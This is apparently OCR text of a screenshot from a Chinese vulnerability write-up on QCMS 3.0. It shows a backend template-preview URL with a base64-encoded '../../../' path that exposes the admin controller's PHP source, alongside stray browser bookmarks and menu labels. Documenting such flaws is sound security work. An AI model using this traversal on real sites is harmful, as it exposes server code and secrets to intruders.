 --Seay代码审计系统漏洞报告 --
QCMS 3.0 - 后台管理
127.0.0.1/backend/template/tempview/Li4vLi4vLi4vQ29udHJvbGxlci9hZG1pbi5waHA=.ht
php
搜索
IP
常用网址
CTF+OJ
干货
哔哩哔哩 ( ゜- ゜)つロ ...
key to txt - CloudCo...
密码学（Crypto）一...
LFD Python Extension Pa...
代码在线运行 - 在线...
GitHub
GitHub - Snowming...
GitHub - Micropoor...
安全漏洞
string(7) "default"
欢迎 admin 回来！
前台地址
系统设置
安全退出
QCMS建站系统
后台首页
模版管理
模版代码预览
后台首页
系统设置
分类管理
新闻列表
产品列表
相册列表
下载管理
留言管理
用户管理
扩展管理
安全退出
信息! 为了安全不提供在线修改模版，请用FTP把代码下载下来后再修改.
模版代码
<?php if (!defined('BASEPATH')) exit('No direct script access allowed');
class Admin extends Controllers{
private $_adminObj;
function __construct(){
parent::__construct();
$this->_adminObj = $this->load_model('QCMS_Admin');
}
public function index_Action(){
if(!empty($_POST)){
if(empty($_POST['username'])){
exec_script('alert("帐号不能为空");history.back();');exit;
}
if(empty($_POST['password'])){
exec_script('alert("密码不能为空");history.back();');exit;
}
$result = $this->adminLogin($_POST['username'], $_POST['password']);
if($result){
exec_script('window.location.href="'.url(array('backend', 'index')).'"');exit;
}else{
exec_script('alert("登录失败");history.back();');exit;
}
}
$this->load_view('home/admin');
'零组资料文库'